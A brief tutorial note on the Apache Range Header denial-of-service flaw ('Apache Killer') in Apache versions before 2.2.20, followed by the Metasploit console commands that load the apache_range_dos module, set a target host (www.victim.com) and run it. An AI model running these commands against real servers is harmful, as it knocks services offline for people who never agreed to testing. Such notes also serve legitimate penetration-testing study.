 DOS Attack
Metasploit
Apache Range Header DOS Attack (Apache Killer)
This is a DOS attack that affects apache web server prior to version
2.2.20 and exists due to the way it handles requests by criminal for
overlapping ranges of data. It causes a significant increase in the
memory/CPU usinge of victim.
Use auxiliary/dos/tcp/apache_range_dos
Info auxiliary/dos/tcp/apache_range_dos
Set RHOST www.victim.com
Run
 